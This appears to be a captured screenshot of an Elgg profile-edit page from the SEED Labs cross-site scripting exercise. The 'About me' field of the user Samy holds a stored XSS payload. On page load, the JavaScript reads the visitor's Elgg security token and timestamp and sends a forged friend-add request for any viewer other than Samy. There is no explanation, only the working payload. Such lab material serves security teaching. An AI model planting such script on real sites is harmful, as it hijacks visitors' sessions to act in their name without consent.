 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts=elgg.security.token.__elgg_ts;
var token=elgg.security.token.__elgg_token;
var id=elgg.page_owner.guid;
var vid=elgg.session.user.guid;
var sendurl="http://www.seed-server.com/action/friends/add?friend="+id+"&__elgg_ts="+ts+"&__elgg_ts="+ts+"&
__elgg_token="+token+"&__elgg_token="+token;
if (id!=vid){
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
}
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications